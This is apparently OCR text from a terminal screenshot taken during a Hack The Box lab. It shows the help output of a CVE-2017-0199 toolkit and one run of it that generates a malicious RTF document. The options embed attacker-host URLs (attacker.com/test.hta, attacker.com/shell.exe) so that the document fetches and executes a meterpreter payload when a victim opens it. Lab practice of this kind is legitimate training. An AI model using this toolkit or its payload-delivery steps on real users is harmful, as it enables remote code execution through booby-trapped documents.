 Applications Places Terminal Fri 10:06 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
-M gen Generate Malicious file only
Generate malicious payload:
-w <Filename.rtf/Filename.ppsx> Name of malicious RTF/PPSX file (Share this file with victim).
-u <http://attacker.com/test.hta> The path to an HTA/SCT file. Normally, this should be a domain or IP where this tool is running.
For example, http://attacker.com/test.doc (This URL will be included in malicious file and
will be requested once victim will open malicious RTF/PPSX file.
-t RTF|PPSX (default = RTF) Type of the file to be generated.
-x 0|1 (RTF only) Generate obfuscated RTF file. 0 = Disable, 1 = Enable.
-M exp Start exploitation mode
Exploitation:
-t RTF|PPSX (default = RTF) Type of file to be exolited.
-H </tmp/custom> Local path of a custom HTA/SCT file which needs to be delivered and executed on target.
NOTE: This option will not deliver payloads specified through options "-e" and "-l".
-p <TCP port:Default 80> Local port number.
-e <http://attacker.com/shell.exe> The path of an executable file / meterpreter shell / payload which needs to be executed on target.
-l </tmp/shell.exe> If payload is hosted locally, specify local path of an executable file / meterpreter shell / payload
.
root@htb:~/htb/boxes/reel/CVE-2017-0199# python cve-2017-0199_toolkit.py -M gen -w ippsec.rtf -u http://10.10.14.17 -t RTF -x 0
Generating normal RTF payload.
Generated ippsec.rtf successfully
root@htb:~/htb/boxes/reel/CVE-2017-0199#
[HTB-3] 0:openvpn 1:less- 2:bash* "htb" 10:06 09-Nov-18